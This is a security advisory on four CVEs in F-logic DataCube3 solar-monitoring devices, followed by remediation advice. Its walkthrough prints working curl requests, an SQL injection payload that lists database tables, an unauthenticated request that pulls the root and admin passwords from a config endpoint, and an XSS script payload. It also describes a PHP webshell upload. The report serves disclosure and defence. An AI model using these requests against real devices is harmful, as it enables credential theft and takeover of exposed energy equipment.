F-logic DataCube3 vulnerability report
Product Description
The DataCube3 from F-logic is a compact terminal measurement system for photovoltaic power generation systems.

Affected Products
All versions of the measurement system F-logic DataCube3 and DataCube4 versions prior to 1.0.1.50.

Vulnerability Summary
[CVE-2024-25833] - Unauthenticated SQL Injection.
DataCube3 is affect by an unauthenticated SQL injection that could allow an unauthenticated malicious actor to execute arbitrary SQL queries in database. A successful exploit could allow the attacker to dump the all SQLite databases stored in the device and get jucy information such as the root and admin password. This issue affects all DataCube3 devices version 1.0.
[CVE-2024-25832] - Unrestricted File Upload.
DataCube3 is affect by an unrestricted file upload that could allow an authenticated malicious actor to upload a file of dangerous types by manipulating the filename extension. A successful exploit could allow the attacker to upload a PHP webshell which would lead to a RCE (Remote Code Execution) vulnerability. This issue affects all DataCube3 devices version 1.0.
[CVE-2024-25830] - Improper Access Control.

DataCube3 is affected by an insecure design vulnerability due to an improper directory access restriction. An unauthenticated, remote attacker can exploit this, by sending a URI that contains the path of the configuration file. A successful exploit could allow the attacker to extract the root and admin password. This issue affects all DataCube3 version 1.0.
[CVE-2024-25831] - Reflected cross-site scripting.
DataCube3 is affected by a reflected cross-site scripting (XSS) vulnerability due to an improper input sanitization. An authenticated, remote attacker can execute arbitrary JavaScript code in the web management interface. A successful exploit could allow the attacker to insert malicious JavaScript code. This issue affects all DataCube3 version 1.0.
Technical Walkthrough
Unauthenticated SQL Injection. (CWE-89)
The endpoint /admin/exec.php can be called remotely without user authentication as there is no cookie verification Cookie: SESS_IDS= to check if the request is legitimate. As a result, it is possible to take advantage of the GET query parameter to build our own SQL query. In the example below we create a crafted query that displays all tables for the master.db.

SQLite payload
SELECT tbl_name FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' UNION ALL SELECT 'qzbkq'||'ENSIBUUYvaHCGinYOSlClbbnZKnPVaKIReIZvwZo'||'qqqqq'
CURL payload
curl -i -s -k -X $'GET' \
-H $'Host: 192.168.1.103' -H $'Upgrade-Insecure-Requests: 1' \
$'http://192.168.1.103/admin/exec.php?DBConn=0&query=SELECT+tbl_name+FROM+sqlite_master+WHERE+type%3D%27table%27+and+tbl_name+NOT+like+%27sqlite_%25%27+UNION+ALL+SELECT+%27qzbkq%27%7C%7C%27ENSIBUUYvaHCGinYOSlClbbnZKnPVaKIReIZvwZo%27%7C%7C%27qqqqq%27'
Unrestricted File Upload. (CWE-434)
This vulnerability gives us the possibility to upload a PHP webshell on the device by taking advantage of the setting photo functionality (/admin/setting_photo.php)
which allows us to upload any files on the device. For this example we

will show how it is possible to upload a minimal PHP webshell called fake_page.php that contains PHP code and allow us to send Linux commands to the server.

We can now access the page /images/slideshow/fake_page.php and execute our PHP script, then send Linux commands directly to the server with root privilege.
Improper Access Control. (CWE-284)
The endpoint /admin/config_all.php can be called remotely without user authentication as there is no cookie verification Cookie: SESS_IDS= to check if the request is legitimate and let any malicious actor grab all configuration variables such as the root and admin password.
Payload (CURL request)
curl -i -s -k -X $'GET' \
-H $'Host: 192.168.1.103' -H $'Upgrade-Insecure-Requests: 1' \
$'http://192.168.1.103/admin/config_all.php'
4. Reflected cross-site scripting. (CWE-79)

In the SQL tab (SQL実行 > スケジュール設定), it is possible to build a SQL query that contain JavaScript code and will be triggered during the render process. For example, web build the following query:
SELECT '<script>alert("Reflected cross-site scripting found.")</script>

After submitting the query to the server, the JavaScript alert is triggered.
Exploit
Exploit script available on GitHub: https://github.com/0xNslabs/CVE-2024-25832-PoC
Video PoC
Recommendation Fixes / Remediation
Vulnerability 1: Make sure that all requests sent to the back-end are authenticated. The GET parameter query is too permisive and should only allow querying the existing databases in the device, blocking the creation of new tables in an exiting database (exemple: CREATE TABLE, etc...).
More info: https://cwe.mitre.org/data/definitions/89.html
Vulnerability 2: Make sure set a very strict file storage location, better filename sanitizaion logic, file content validation rule.
Please see the following link for more details https://cwe.mitre.org/data/definitions/434.html
Vulnerability 3: Make sure that all requests sent to the back-end are authenticated.
Please see the following link for more details https://cwe.mitre.org/data/definitions/284.html
Vulnerability 4: To protect against filename XSS attack you can use a regex that will parse the filename to leave only numbers and letters.
Please see the following link for more details https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html.

Vulnerable Devices Found
As of 27 July 2022, there were 61 F-logic DataCube3 devices exposed to the internet and were affected by the vulnerabilities discovered.
Reference:
https://jvn.jp/en/vu/JVNVU95350607/ (English)
https://jvn.jp/vu/JVNVU95350607/ (Japanese)
https://www.f-logic.jp/pdf/support/manual_product/manual_product_datacube3_ver1.0_sc.pdf